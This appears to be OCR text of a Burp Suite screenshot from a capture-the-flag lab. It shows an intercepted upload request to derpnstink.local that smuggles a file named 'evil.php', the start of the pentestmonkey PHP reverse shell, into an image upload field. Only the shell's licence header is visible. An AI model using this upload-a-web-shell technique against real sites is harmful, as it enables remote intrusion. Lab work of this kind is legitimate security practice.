 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://derpnstink.local:80 [192.168.179.147]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
42 Content-Disposition: form-data; name="Slide[type]"
43
44 file
45 -----------------------------126775969318203614013192209638
46 Content-Disposition: form-data; name="image_file"; filename="evil.php"
47 Content-Type: application/octet-stream
48
49 <?php
50 // php-reverse-shell - A Reverse Shell implementation in PHP
51 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
52 //
53 // This tool may be used for legal purposes only.  Users take full responsibility
54 // for any actions performed using this tool.  The author accepts no liability
55 // for damage caused by this tool.  If these terms are not acceptable to you, then
56 // do not use this tool.
57 //
58 // In all other respects the GPL version 2 applies:
59 //